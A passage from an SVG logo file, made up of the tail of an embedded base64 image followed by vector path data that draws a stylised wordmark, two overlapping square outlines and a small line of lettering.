FbRzK07+OhLDnCLPRyUZLlSymzzDzA1rpW6z1LmxLwVnlanYOYFC6TDx0CQRraqbxTjWu+vHRy+g
5fpCxJ5bMyWV4K8dTTuI0uT17M9XZ/pqzvdTgXkoQO4DSYWOyQmORXW4G0BQy0AXx19iySIZuS0Q
kFbK1JU9uzZqTEyJUlulMilK0AKqtNvzdHO6NkejmYljGSyqGO8oybV8KaZur9S5rKpEIDPJ5qeW
pkAoK76DU0E8qSmWS8FK0AtC/FrJzJpo5EnRlCoGqCXD8fDUmDC6xu7K1z1p5TXhqPpmUUntDrJQ
eRlkZmpRu5tNP0LO9MrbkdnRlHZfHUkeI1JNn9Q5ucaCIks6DbtuZxdu3UGv+1D7tu5/7v8A0Mkm
gG0nRb10FoCsTzF3MKg79RJNlRI04DRBnUXhjQFdu46kvmReS6Ry1I8ryW2Ke9r1p46GIuVEckkq
IrxfctainaKajycuaLGWVnVL5FIblsV2MDThU9nHS4vPj9Q4DJFcL2BDMCBx2IT7NRzTbI5JUiLE
hQl5pcxPAa9X6qL011nNvFt/ya9vdpOVOj8xGlQqwN0akKzinAFhp0LqsCY0WX6ksBGY5mdVNf8A
JXSz+rh5TllV7xQsvvL4js1DO+VEsWR9TIXW1/mmu3UN2XCvqQGgq6i9WNAV27idNhrMhyk2tCGF
4FFb3d+5h+XStlTJCrkhS7BQSAWIFe4ax8hJI5oshqK6yxILR7zVkda28ae2msnHRg+RiBC6MyoC
JCoFGJ/WG/UkDZMQlhUvKhcAoqipLdlAdImPJHLE0ckjSrIvl5RRT5d/x7Tw9unyIsqJ4YiBJIrg
qt2xanv4aWaB1licVR0IZWHaCPwLoNhZSK+I1gM7I64WCcNwF95mMNXHd9Gfy6iiGQDG2JBiZSFp
UVhAthKiN1qGBOxtZIgmjXGy5sbIkDqxkDYxi8qsGp5hENp1QOob7Q9fWnw3Vt8bdmsYwZIWaBZo
3F0iKyTSc3fEynZxHHWRPh2PKMOHGxEatA0AkoGJatrFl48N+oI0eNJ4ZopyWUvGWiN1Lag0J79f
aPNh9f6jn2WtyKcr09tK3XW7bvzU0mRBPF6lxkrkB0bl0y5ElPLUNUWFOJ292hHBlCOVcHEwxItw
82K7O5qpBAcNbs2jUeRLKrlMmXJIJkc/SwJj0vmZ2JBXeTrHkxy8ktMqNrMc5CcueYzqtodCrCtA
T5dm3hrHjeUKJMSHGzIS8gH0YIYDkuobYxFDrqGVh8t8jMkhMfMBoqxxxwkOagmlrHXTHxFUtBkP
IzSLcijkygXAEHaTQHgdupIxlqoyee+RGhlijEk5HmURSKWCgUtc0O/UsCTRcmdMYOWVrw+MV3UN
KMF1lSrLEuPkLIHgIlaOYuAq82PmWggb2ShOpUy8sus2Nk4w2u7RrkGIqFeUlmC8s+8eNN2smPJl
V5shYYri0si8uKQSEHmu2/gBu79UG78DjSZcayQZM00CTiSst6tKVLJbS3yU96o36h9NAJjFgwZu
S08xVrZVYhVYRm5vI1SaDUc+CWGTmGJcVQAZGL/SMq3AqG5Yba2wcdGaSbnzwlxLUWshHnWKTyIL
0UgNRRt1DPmwRY8OVhtmwvzSwAjEbMsn0ez6wEEV/LoQwQpDkRZMEbiTmorxzKxGyeBHG1fk+B0v
0Q82e2D73BbvPu/V3ahnbFVDlTPDjgu77ITJe7iKJ2HueUAHvpqWeO/FYdMz5eWaik0Dxoki3qpp
vKkgbDu02OmOZlxxCs5AkMjGVVc8sJEyeVWB8zCupBFiRvCmZ6FS0pVmdgtrUEbALVtu2vd2iOXH
UZhyXxioZ3i8ic6+scTPtUjZbv1jw4uGonmhnlZZnaNVOPIkWysdxVrqjYO/WLJEqLg5OGuSyMfO
rMeHk20Ozf36TFljWLFcCmTIXCuxDEqpWNkqKbmYE8NGMYqs7HHMJBlRHXJl5Io08EZNK1DKCDrI
uxFbJxcgQTiNnkjVGjE4m8kRcijAEBdh7tYuTCqSyZrRRw0ciG6bbUyW1t/y1PZqBGVYTBmz406R
vekgiw2n94qvxHs4agMMapLldNfPUlqhHURUT3do+k392seF4FmyjjLlTWmUqwYsqqnKhfzNaa1A
A79ZUsWKpxsKKHImMjmOSyUF2ASxvMoHE/gf+HyPU/SUt31282lfipvptp3axPU8jlclfS3bvT+W
2v8A493vbND7Qs9Nctl3y/hsptr2U1P9l8rlV/5PK3XW/H+tTfx7dY/M5PpvSyenu9z0lsfMpX4b
bK6mt5PJui52+6+p5Na+a7s4+zSWcn1162UrdzLRb3XW7+PbqPncr0PMPJrWnNuatlPNdddu79Cv
K5HpJqb6ekqvP/y1pdqHn8r1lI+XX3t/0N1Nnve7d7NNWz/tC7f/ANvy2/5t2pfWcvl88cy6tfUW
rS2m262m7hrH9Jy+ZyH9Pbv5FycynddbXv10/k8q/l/8C2teVs92nw7t+h6jk+v2Vu31tNt3w1t3
V200vpeTddDZSta8xeRSvC+lvDU3reVfzl5ta387lLbS3bXlU3cNN6bkelsj5XM5fp+XVba8zy20
7NvydtNR/V+q9VJbZby+fydvJ5Xlt5G7u79P9n8jm8p7rN3IuW/fs5d1O7s46hu5PJo3Jrd7my7v
s3b/AC6zvUcu3lr6+tfqqNbf3Ur/AFf/2Q==" transform="matrix(1 0 0 1 2.5005 1.5)">
		</image>
	</g>
</g>
<g id="Calque_1_1_">
	<g>
		<g>
			<path fill="#1D1D1B" d="M130.889,5.27L150,33.208L122.063,52.32L102.95,24.383L130.889,5.27 M131.572,1.617L99.296,23.698
				l22.082,32.275l32.274-22.081L131.572,1.617L131.572,1.617z"/>
		</g>
		<g>
			<path fill="#1D1D1B" d="M112.2,5.212l27.809,19.299l-19.299,27.81L92.901,33.022L112.2,5.212 M111.54,1.555L89.243,33.683
				l32.128,22.296l22.296-32.128L111.54,1.555L111.54,1.555z"/>
		</g>
	</g>
	<g>
		<path fill="#1D1D1B" d="M13.098,90.564c2.583,0,4.566-1.725,5.256-3.446l3.359,2.153c-1.68,3.017-4.736,5.168-8.83,5.168
			c-5.424,0-10.337-4.307-10.337-10.551c0-6.246,4.913-10.554,10.337-10.554c4.094,0,7.106,2.155,8.786,5.17l-3.357,2.152
			c-0.69-1.722-2.629-3.444-5.213-3.444c-4.091,0-6.331,3.014-6.331,6.676C6.768,87.549,9.007,90.564,13.098,90.564z"/>
		<path fill="#1D1D1B" d="M66.722,94.009h-3.876l-0.429-1.721l-0.217-0.22l-0.216,0.22c-1.291,1.291-3.445,2.151-5.599,2.151
			c-5.598,0-10.336-4.307-10.336-10.551c0-6.246,4.739-10.554,10.336-10.554c2.154,0,4.308,0.863,5.599,2.155l0.216,0.214
			l0.216-0.214l0.429-1.725h3.876L66.722,94.009L66.722,94.009z M56.601,77.214c-4.091,0-6.287,3.015-6.287,6.677
			c0,3.658,2.196,6.674,6.287,6.674c3.66,0,6.245-3.016,6.245-6.674C62.846,80.229,60.261,77.214,56.601,77.214z"/>
		<path fill="#1D1D1B" d="M88.906,75.491c1.076-1.292,3.23-2.155,4.95-2.155c4.738,0,7.323,3.016,7.323,7.322v13.351h-4.306V81.09
			c0-2.584-1.292-3.876-3.446-3.876c-2.541,0-4.651,2.066-4.737,4.563v12.23h-4.308V81.09c0-2.584-1.292-3.876-3.445-3.876
			c-2.541,0-4.65,2.066-4.739,4.563v12.23h-4.306v-20.24h3.877l0.429,1.725l0.216,0.214l0.215-0.214
			c0.862-1.292,3.016-2.155,4.737-2.155c3.103,0,5.341,1.336,6.461,3.447L88.906,75.491z"/>
		<path fill="#1D1D1B" d="M105.92,61.277h4.262v14.214l0.26,0.214l0.215-0.214c1.293-1.292,3.489-2.155,5.599-2.155
			c5.598,0,10.335,4.309,10.335,10.555c0,6.243-4.737,10.551-10.335,10.551c-2.153,0-4.306-0.861-5.599-2.152l-0.215-0.219
			l-0.26,0.219l-0.387,1.721h-3.875V61.277z M116.04,90.564c4.092,0,6.246-3.017,6.246-6.676c0-3.662-2.153-6.676-6.246-6.676
			c-3.661,0-6.245,3.014-6.245,6.676C109.795,87.549,112.378,90.564,116.04,90.564z"/>
		<path fill="#1D1D1B" d="M133.484,84.963c0,3.016,2.152,5.602,5.812,5.602c2.587,0,4.351-1.291,4.999-3.016l3.617,1.725
			c-1.723,3.016-4.738,5.168-8.829,5.168c-5.384,0-9.907-4.308-9.907-10.551c0-6.246,4.309-10.555,9.907-10.555
			c5.168,0,9.476,4.092,9.476,10.337l-0.431,1.29H133.484z M133.7,81.175h10.337c-0.215-2.237-2.367-3.961-4.953-3.961
			C136.068,77.214,134.348,78.938,133.7,81.175z"/>
		<path fill="#1D1D1B" d="M156.527,90.134l0.433,3.875h-4.31l-0.428-3.875V61.277h4.305V90.134z"/>
		<path fill="#1D1D1B" d="M166.006,90.134l0.43,3.875h-4.308l-0.433-3.875V61.277h4.311V90.134L166.006,90.134z"/>
		<path fill="#1D1D1B" d="M42.608,90.134v-0.274l-0.005-8.34c0-4.735-3.015-8.184-8.183-8.184c-1.724,0-3.878,0.863-4.739,2.155
			l-0.215,0.214l-0.215-0.214V61.277h-4.306v28.856l0.429,3.875h4.307l-0.43-3.875v-8.355c0.086-2.497,2.196-4.563,4.738-4.563
			c2.842,0,4.176,1.55,4.308,4.306l0.005,8.34v0.274l0.431,3.875h4.306L42.608,90.134z"/>
		<path fill="#1D1D1B" d="M190.553,94.009h-3.877l-0.431-1.721l-0.214-0.22l-0.217,0.22c-1.291,1.291-3.443,2.151-5.598,2.151
			c-5.6,0-10.338-4.307-10.338-10.551c0-6.246,4.738-10.554,10.338-10.554c2.153,0,4.307,0.863,5.598,2.155l0.217,0.214l0.214-0.214
			l0.431-1.725h3.877V94.009z M180.432,77.214c-4.09,0-6.285,3.015-6.285,6.677c0,3.658,2.195,6.674,6.285,6.674
			c3.66,0,6.244-3.016,6.244-6.674C186.676,80.229,184.092,77.214,180.432,77.214z"/>
		<path fill="#1D1D1B" d="M195.723,73.768h3.877l0.43,1.725l0.215,0.214l0.219-0.214c0.862-1.292,3.016-2.155,4.735-2.155
			c5.17,0,8.186,3.447,8.186,8.183v12.49h-4.31V81.52c-0.129-2.756-1.465-4.305-4.305-4.305c-2.543,0-4.652,2.066-4.74,4.564v12.229
			h-4.307V73.768L195.723,73.768z"/>
		<path fill="#1D1D1B" d="M237.5,94.009h-3.875l-0.432-1.721l-0.215-0.22l-0.215,0.22c-1.293,1.291-3.445,2.151-5.6,2.151
			c-5.6,0-10.335-4.307-10.335-10.551c0-6.246,4.735-10.554,10.335-10.554c2.109,0,4.307,0.863,5.6,2.155l0.215,0.214l0.215-0.214
			V61.277h4.307V94.009z M227.379,77.214c-4.092,0-6.286,3.015-6.286,6.677c0,3.658,2.194,6.674,6.286,6.674
			c3.663,0,6.246-3.016,6.246-6.674C233.625,80.229,231.042,77.214,227.379,77.214z"/>
	</g>
	<rect x="2.5" y="108.501" fill="none" width="235" height="30.833"/>
	<g enable-background="new    ">
		<path fill="#1D1D1B" d="M53.697,111.437c0.382,0.399,0.572,0.949,0.572,1.651v3.577h-0.854v-3.346c0-0.513-0.143-0.914-0.43-1.203
			c-0.287-0.291-0.679-0.436-1.176-0.436c-0.594,0.015-1.059,0.216-1.394,0.604c-0.335,0.389-0.502,0.899-0.502,1.533v2.847h-0.865
			v-3.346c0-0.513-0.142-0.914-0.424-1.203c-0.283-0.291-0.677-0.436-1.182-0.436c-0.587,0.015-1.052,0.216-1.394,0.604
			c-0.342,0.389-0.513,0.899-0.513,1.533v2.847h-0.843v-5.795h0.843v1.305c0.19-0.44,0.472-0.771,0.846-0.994
			c0.375-0.222,0.83-0.336,1.367-0.344c0.544,0,0.996,0.132,1.354,0.396c0.358,0.263,0.6,0.636,0.725,1.12
			c0.175-0.506,0.459-0.882,0.851-1.131c0.393-0.249,0.871-0.377,1.437-0.385C52.789,110.837,53.316,111.037,53.697,111.437z"/>
		<path fill="#1D1D1B" d="M60.542,111.721c0.462,0.582,0.669,1.376,0.623,2.382h-4.727c0.072,0.566,0.298,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.358,0,0.689-0.062,0.994-0.188s0.571-0.305,0.8-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.837,0.253-1.313,0.253c-0.566,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.018-1.033c-0.241-0.444-0.362-0.953-0.362-1.525c0-0.573,0.123-1.081,0.368-1.523
			c0.245-0.442,0.588-0.786,1.028-1.031s0.94-0.367,1.499-0.367C59.395,110.849,60.081,111.139,60.542,111.721z M59.831,112.073
			c-0.349-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.583,0.77-0.647,1.321h3.958
			C60.369,112.841,60.18,112.398,59.831,112.073z"/>
		<path fill="#1D1D1B" d="M67.665,116.665h-0.854v-1.311c-0.373,0.881-1.106,1.328-2.202,1.343c-0.673,0-1.202-0.201-1.587-0.604
			c-0.385-0.402-0.577-0.953-0.577-1.651v-3.571h0.854v3.34c0,0.513,0.143,0.912,0.43,1.198s0.679,0.43,1.176,0.43
			c0.594-0.007,1.061-0.207,1.399-0.599c0.338-0.393,0.507-0.9,0.507-1.523v-2.846h0.854V116.665z"/>
		<path fill="#1D1D1B" d="M74.478,111.437c0.389,0.399,0.583,0.949,0.583,1.651v3.577h-0.859v-3.346
			c0-0.513-0.145-0.912-0.435-1.198s-0.691-0.43-1.203-0.43c-0.566,0.007-1.019,0.18-1.359,0.519
			c-0.34,0.338-0.537,0.785-0.591,1.34v3.115h-0.854v-5.795h0.854v1.272c0.397-0.859,1.146-1.294,2.245-1.306
			C73.549,110.837,74.089,111.037,74.478,111.437z"/>
		<path fill="#1D1D1B" d="M77.789,108.783c0.107,0.112,0.161,0.253,0.161,0.421c0,0.169-0.054,0.311-0.161,0.425
			s-0.242,0.172-0.403,0.172s-0.294-0.057-0.4-0.169c-0.105-0.113-0.158-0.256-0.158-0.428c0-0.168,0.053-0.309,0.158-0.421
			c0.106-0.113,0.239-0.169,0.4-0.169S77.682,108.67,77.789,108.783z M76.973,116.665v-5.795h0.843v5.795H76.973z"/>
		<path fill="#1D1D1B" d="M84.272,111.721c0.462,0.582,0.669,1.376,0.623,2.382h-4.727c0.072,0.566,0.298,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.358,0,0.689-0.062,0.994-0.188s0.571-0.305,0.8-0.537l0.473,0.505
			c-0.279,0.308-0.619,0.546-1.018,0.714c-0.399,0.169-0.837,0.253-1.313,0.253c-0.566,0-1.067-0.123-1.504-0.368
			s-0.776-0.59-1.018-1.033c-0.241-0.444-0.362-0.953-0.362-1.525c0-0.573,0.123-1.081,0.368-1.523
			c0.245-0.442,0.588-0.786,1.028-1.031s0.94-0.367,1.499-0.367C83.125,110.849,83.81,111.139,84.272,111.721z M83.56,112.073
			c-0.349-0.326-0.805-0.489-1.367-0.489c-0.551,0-1.011,0.165-1.377,0.494c-0.367,0.329-0.583,0.77-0.647,1.321h3.958
			C84.098,112.841,83.91,112.398,83.56,112.073z"/>
		<path fill="#1D1D1B" d="M88.042,111.184c0.351-0.224,0.771-0.339,1.262-0.347v0.865c-0.602-0.007-1.085,0.16-1.45,0.502
			s-0.575,0.803-0.628,1.383v3.078h-0.854v-5.795h0.854v1.283C87.419,111.73,87.691,111.407,88.042,111.184z"/>
		<path fill="#1D1D1B" d="M90.887,115.784c0.102,0.104,0.153,0.24,0.153,0.408c0,0.146-0.056,0.305-0.167,0.473l-0.516,0.789h-0.483
			l0.365-0.8c-0.161-0.097-0.242-0.254-0.242-0.473c0-0.161,0.049-0.294,0.148-0.397c0.098-0.104,0.221-0.156,0.368-0.156
			S90.784,115.681,90.887,115.784z"/>
		<path fill="#1D1D1B" d="M100.227,111.211c0.421,0.249,0.749,0.597,0.983,1.044c0.234,0.448,0.352,0.957,0.352,1.525
			c0,0.566-0.115,1.071-0.347,1.516c-0.23,0.443-0.555,0.788-0.972,1.033c-0.417,0.245-0.898,0.368-1.442,0.368
			c-0.512,0-0.96-0.112-1.346-0.336c-0.385-0.224-0.687-0.536-0.905-0.937v1.24h-0.859v-8.164h0.859v3.62
			c0.211-0.412,0.509-0.729,0.894-0.95c0.385-0.223,0.83-0.334,1.335-0.334C99.324,110.837,99.806,110.962,100.227,111.211z
			 M99.692,115.642c0.315-0.185,0.562-0.441,0.738-0.771c0.178-0.329,0.266-0.7,0.266-1.112c0-0.411-0.088-0.78-0.266-1.105
			c-0.177-0.326-0.423-0.582-0.738-0.769s-0.669-0.279-1.063-0.279c-0.405,0-0.765,0.091-1.08,0.274
			c-0.315,0.182-0.561,0.439-0.736,0.771s-0.263,0.7-0.263,1.108c0,0.42,0.088,0.792,0.263,1.117
			c0.175,0.326,0.421,0.581,0.736,0.766s0.675,0.277,1.08,0.277C99.023,115.919,99.377,115.826,99.692,115.642z"/>
		<path fill="#1D1D1B" d="M106.94,111.216c0.446,0.245,0.794,0.59,1.045,1.034s0.376,0.947,0.376,1.509
			c0,0.573-0.125,1.082-0.376,1.525c-0.25,0.444-0.599,0.791-1.045,1.04c-0.445,0.249-0.951,0.373-1.517,0.373
			s-1.072-0.124-1.52-0.373s-0.796-0.596-1.045-1.04c-0.249-0.443-0.373-0.952-0.373-1.525c0-0.565,0.125-1.069,0.373-1.512
			c0.249-0.442,0.597-0.786,1.045-1.031s0.954-0.367,1.52-0.367S106.495,110.971,106.94,111.216z M104.349,111.901
			c-0.319,0.182-0.566,0.436-0.741,0.76s-0.263,0.693-0.263,1.109c0,0.418,0.088,0.791,0.263,1.117
			c0.175,0.325,0.422,0.58,0.741,0.765s0.677,0.276,1.074,0.276s0.755-0.092,1.074-0.276s0.566-0.439,0.741-0.765
			c0.175-0.326,0.263-0.699,0.263-1.117c0-0.42-0.088-0.79-0.263-1.112s-0.423-0.575-0.744-0.757
			c-0.321-0.184-0.678-0.274-1.072-0.274C105.026,111.627,104.668,111.718,104.349,111.901z"/>
		<path fill="#1D1D1B" d="M114.887,116.665h-0.854v-1.311c-0.373,0.881-1.106,1.328-2.202,1.343c-0.673,0-1.202-0.201-1.587-0.604
			c-0.385-0.402-0.577-0.953-0.577-1.651v-3.571h0.854v3.34c0,0.513,0.143,0.912,0.43,1.198s0.679,0.43,1.176,0.43
			c0.594-0.007,1.061-0.207,1.399-0.599c0.338-0.393,0.507-0.9,0.507-1.523v-2.846h0.854V116.665z"/>
		<path fill="#1D1D1B" d="M117.036,116.665v-8.164h0.859v8.164H117.036z"/>
		<path fill="#1D1D1B" d="M123.631,115.773c-0.461,0.623-1.168,0.935-2.121,0.935c-0.39,0-0.735-0.077-1.034-0.23
			c-0.299-0.154-0.53-0.366-0.693-0.637c-0.163-0.271-0.244-0.572-0.244-0.905c0-0.505,0.19-0.906,0.572-1.203
			c0.381-0.297,0.914-0.449,1.598-0.456h1.901v-0.339c0-0.434-0.131-0.768-0.395-1.002s-0.648-0.352-1.157-0.352
			c-0.587,0-1.2,0.22-1.837,0.661l-0.36-0.629c0.412-0.272,0.792-0.47,1.139-0.594c0.347-0.123,0.755-0.186,1.225-0.186
			c0.712,0,1.261,0.176,1.647,0.527c0.385,0.351,0.58,0.841,0.588,1.471l0.01,3.83h-0.838V115.773z M122.934,115.615
			c0.347-0.231,0.576-0.549,0.688-0.954v-0.692h-1.805c-0.981,0-1.472,0.312-1.472,0.935c0,0.322,0.121,0.579,0.362,0.771
			c0.242,0.191,0.565,0.288,0.97,0.288C122.167,115.962,122.586,115.846,122.934,115.615z"/>
		<path fill="#1D1D1B" d="M131.1,111.437c0.389,0.399,0.583,0.949,0.583,1.651v3.577h-0.859v-3.346c0-0.513-0.146-0.912-0.435-1.198
			c-0.291-0.286-0.691-0.43-1.203-0.43c-0.566,0.007-1.02,0.18-1.359,0.519c-0.34,0.338-0.537,0.785-0.591,1.34v3.115h-0.854v-5.795
			h0.854v1.272c0.397-0.859,1.146-1.294,2.245-1.306C130.172,110.837,130.711,111.037,131.1,111.437z"/>
		<path fill="#1D1D1B" d="M138.644,116.058c0,0.559-0.122,1.047-0.365,1.464s-0.585,0.738-1.022,0.962
			c-0.439,0.224-0.949,0.336-1.529,0.336c-0.859-0.008-1.65-0.285-2.373-0.833l0.392-0.661c0.294,0.244,0.599,0.426,0.913,0.546
			s0.66,0.184,1.037,0.19c0.63,0,1.135-0.18,1.518-0.54c0.381-0.359,0.571-0.841,0.571-1.442v-0.875
			c-0.204,0.391-0.489,0.689-0.856,0.896c-0.367,0.208-0.793,0.312-1.275,0.312c-0.513,0-0.969-0.119-1.37-0.357
			s-0.714-0.57-0.937-0.996c-0.225-0.427-0.336-0.91-0.336-1.451c0-0.537,0.109-1.014,0.33-1.431s0.527-0.745,0.924-0.983
			c0.396-0.238,0.85-0.357,1.361-0.357c0.49,0,0.92,0.104,1.287,0.312c0.366,0.207,0.657,0.506,0.872,0.896v-1.176h0.859V116.058z
			 M136.828,115.422c0.301-0.178,0.535-0.422,0.703-0.733c0.169-0.312,0.253-0.66,0.253-1.047c0-0.398-0.084-0.752-0.253-1.064
			c-0.168-0.311-0.402-0.555-0.703-0.73c-0.301-0.175-0.643-0.263-1.025-0.263c-0.38,0-0.721,0.088-1.021,0.263
			c-0.301,0.176-0.537,0.42-0.709,0.73c-0.172,0.312-0.258,0.666-0.258,1.064c0,0.39,0.086,0.74,0.258,1.05s0.408,0.553,0.709,0.73
			c0.301,0.177,0.642,0.266,1.021,0.266C136.186,115.688,136.527,115.599,136.828,115.422z"/>
		<path fill="#1D1D1B" d="M144.955,111.721c0.461,0.582,0.669,1.376,0.623,2.382h-4.727c0.071,0.566,0.297,1.016,0.68,1.349
			c0.381,0.333,0.854,0.499,1.42,0.499c0.357,0,0.689-0.062,0.994-0.188c0.304-0.125,0.57-0.305,0.8-0.537l0.473,0.505
			c-0.279,0.308-0.618,0.546-1.019,0.714c-0.398,0.169-0.836,0.253-1.312,0.253c-0.566,0-1.066-0.123-1.504-0.368
			s-0.775-0.59-1.018-1.033c-0.242-0.444-0.363-0.953-0.363-1.525c0-0.573,0.123-1.081,0.369-1.523
			c0.244-0.442,0.588-0.786,1.027-1.031c0.441-0.245,0.94-0.367,1.499-0.367C143.807,110.849,144.492,111.139,144.955,111.721z
			 M144.242,112.073c-0.348-0.326-0.805-0.489-1.366-0.489c-0.552,0-1.011,0.165-1.378,0.494s-0.582,0.77-0.646,1.321h3.958
			C144.781,112.841,144.592,112.398,144.242,112.073z"/>
		<path fill="#1D1D1B" d="M148.725,111.184c0.352-0.224,0.771-0.339,1.263-0.347v0.865c-0.602-0.007-1.085,0.16-1.45,0.502
			s-0.574,0.803-0.629,1.383v3.078h-0.854v-5.795h0.854v1.283C148.102,111.73,148.374,111.407,148.725,111.184z"/>
		<path fill="#1D1D1B" d="M151.569,115.784c0.102,0.104,0.153,0.24,0.153,0.408c0,0.146-0.057,0.305-0.167,0.473l-0.516,0.789
			h-0.483l0.365-0.8c-0.161-0.097-0.242-0.254-0.242-0.473c0-0.161,0.05-0.294,0.148-0.397c0.098-0.104,0.221-0.156,0.367-0.156
			C151.343,115.628,151.467,115.681,151.569,115.784z"/>
		<path fill="#1D1D1B" d="M160.909,111.211c0.421,0.249,0.749,0.597,0.983,1.044c0.234,0.448,0.352,0.957,0.352,1.525
			c0,0.566-0.115,1.071-0.347,1.516c-0.23,0.443-0.555,0.788-0.972,1.033c-0.418,0.245-0.898,0.368-1.442,0.368
			c-0.513,0-0.96-0.112-1.346-0.336c-0.385-0.224-0.687-0.536-0.905-0.937v3.373h-0.859v-7.928h0.859v1.251
			c0.212-0.412,0.51-0.729,0.895-0.95c0.385-0.223,0.83-0.334,1.335-0.334C160.006,110.837,160.488,110.962,160.909,111.211z
			 M160.375,115.642c0.314-0.185,0.562-0.441,0.738-0.771c0.178-0.329,0.266-0.7,0.266-1.112c0-0.411-0.088-0.78-0.266-1.105
			c-0.177-0.326-0.424-0.582-0.738-0.769s-0.67-0.279-1.063-0.279c-0.405,0-0.765,0.091-1.079,0.274
			c-0.315,0.182-0.561,0.439-0.736,0.771s-0.264,0.7-0.264,1.108c0,0.42,0.088,0.792,0.264,1.117
			c0.176,0.326,0.421,0.581,0.736,0.766c0.314,0.185,0.674,0.277,1.079,0.277C159.705,115.919,160.061,115.826,160.375,115.642z"/>
		<path fill="#1D1D1B" d="M167.347,115.773c-0.462,0.623-1.169,0.935-2.122,0.935c-0.39,0-0.734-0.077-1.033-0.23
			c-0.299-0.154-0.53-0.366-0.693-0.637c-0.162-0.271-0.244-0.572-0.244-0.905c0-0.505,0.19-0.906,0.572-1.203
			c0.381-0.297,0.914-0.449,1.598-0.456h1.901v-0.339c0-0.434-0.132-0.768-0.395-1.002c-0.264-0.234-0.649-0.352-1.157-0.352
			c-0.588,0-1.2,0.22-1.838,0.661l-0.359-0.629c0.412-0.272,0.791-0.47,1.139-0.594c0.348-0.123,0.756-0.186,1.225-0.186
			c0.713,0,1.262,0.176,1.646,0.527c0.385,0.351,0.58,0.841,0.588,1.471l0.011,3.83h-0.838V115.773z M166.648,115.615
			c0.348-0.231,0.576-0.549,0.688-0.954v-0.692h-1.805c-0.98,0-1.472,0.312-1.472,0.935c0,0.322,0.121,0.579,0.362,0.771
			c0.242,0.191,0.564,0.288,0.97,0.288C165.883,115.962,166.301,115.846,166.648,115.615z M166.621,109.887l-0.795-0.988
			l-0.789,0.988h-0.746l1.122-1.429h0.833l1.122,1.429H166.621z"/>
		<path fill="#1D1D1B" d="M171.777,116.708c-0.447,0-0.805-0.137-1.074-0.411c-0.268-0.273-0.402-0.687-0.402-1.237v-3.309h-0.832
			v-0.693h0.832v-1.531h0.849v1.531l1.837-0.016v0.709h-1.837v3.152c0,0.344,0.064,0.592,0.193,0.744s0.322,0.229,0.58,0.229
			c0.301,0,0.608-0.101,0.924-0.301l0.241,0.692C172.67,116.554,172.232,116.701,171.777,116.708z"/>
		<path fill="#1D1D1B" d="M175.199,108.783c0.107,0.112,0.161,0.253,0.161,0.421c0,0.169-0.054,0.311-0.161,0.425
			s-0.242,0.172-0.402,0.172c-0.162,0-0.295-0.057-0.4-0.169c-0.105-0.113-0.158-0.256-0.158-0.428c0-0.168,0.053-0.309,0.158-0.421
			c0.105-0.113,0.238-0.169,0.4-0.169C174.957,108.614,175.092,108.67,175.199,108.783z M174.383,116.665v-5.795h0.844v5.795
			H174.383z"/>
		<path fill="#1D1D1B" d="M179.855,110.975c0.322,0.091,0.604,0.221,0.844,0.39l-0.328,0.682c-0.225-0.146-0.478-0.263-0.757-0.347
			s-0.552-0.126-0.816-0.126c-0.344,0-0.62,0.063-0.829,0.19c-0.211,0.127-0.314,0.319-0.314,0.577c0,0.176,0.059,0.322,0.177,0.441
			c0.118,0.117,0.263,0.214,0.435,0.287s0.412,0.152,0.721,0.238c0.404,0.119,0.732,0.236,0.984,0.355
			c0.254,0.117,0.469,0.289,0.648,0.513c0.179,0.224,0.268,0.515,0.268,0.872c0,0.545-0.203,0.956-0.609,1.233
			s-0.91,0.416-1.512,0.416c-0.419,0-0.826-0.071-1.223-0.215c-0.395-0.144-0.729-0.342-1.001-0.597l0.333-0.649
			c0.244,0.226,0.539,0.404,0.887,0.537c0.347,0.133,0.692,0.198,1.036,0.198c0.365,0,0.663-0.071,0.894-0.215
			c0.232-0.143,0.348-0.354,0.348-0.633s-0.111-0.486-0.334-0.621c-0.222-0.134-0.563-0.268-1.025-0.4
			c-0.404-0.125-0.727-0.242-0.965-0.352c-0.237-0.109-0.443-0.271-0.617-0.488s-0.26-0.499-0.26-0.846
			c0-0.527,0.189-0.922,0.572-1.185c0.381-0.264,0.861-0.396,1.441-0.396C179.199,110.837,179.533,110.883,179.855,110.975z"/>
		<path fill="#1D1D1B" d="M184.835,110.975c0.322,0.091,0.604,0.221,0.843,0.39l-0.327,0.682c-0.226-0.146-0.478-0.263-0.757-0.347
			s-0.552-0.126-0.816-0.126c-0.344,0-0.621,0.063-0.83,0.19c-0.21,0.127-0.314,0.319-0.314,0.577c0,0.176,0.059,0.322,0.178,0.441
			c0.117,0.117,0.263,0.214,0.435,0.287s0.411,0.152,0.72,0.238c0.404,0.119,0.733,0.236,0.985,0.355
			c0.253,0.117,0.468,0.289,0.647,0.513s0.269,0.515,0.269,0.872c0,0.545-0.203,0.956-0.609,1.233
			c-0.407,0.277-0.911,0.416-1.513,0.416c-0.418,0-0.826-0.071-1.222-0.215s-0.729-0.342-1.001-0.597l0.332-0.649
			c0.244,0.226,0.539,0.404,0.887,0.537s0.693,0.198,1.037,0.198c0.365,0,0.663-0.071,0.894-0.215
			c0.231-0.143,0.347-0.354,0.347-0.633s-0.111-0.486-0.333-0.621c-0.222-0.134-0.563-0.268-1.026-0.4
			c-0.404-0.125-0.726-0.242-0.964-0.352c-0.237-0.109-0.444-0.271-0.617-0.488c-0.174-0.217-0.261-0.499-0.261-0.846
			c0-0.527,0.19-0.922,0.572-1.185c0.381-0.264,0.861-0.396,1.441-0.396C184.178,110.837,184.513,110.883,184.835,110.975z"/>
		<path fill="#1D1D1B" d="M188.09,108.783c0.107,0.112,0.161,0.253,0.161,0.421c0,0.169-0.054,0.311-0.161,0.425
			s-0.242,0.172-0.402,0.172c-0.162,0-0.295-0.057-0.4-0.169c-0.105-0.113-0.158-0.256-0.158-0.428c0-0.168,0.053-0.309,0.158-0.421
			c0.105-0.113,0.238-0.169,0.4-0.169C187.848,108.614,187.982,108.67,188.09,108.783z M187.273,116.665v-5.795h0.844v5.795H187.273
			z"/>
		<path fill="#1D1D1B" d="M194.572,111.721c0.463,0.582,0.67,1.376,0.623,2.382h-4.727c0.072,0.566,0.299,1.016,0.68,1.349
			s0.855,0.499,1.421,0.499c0.358,0,0.689-0.062,0.993-0.188c0.305-0.125,0.572-0.305,0.801-0.537l0.473,0.505
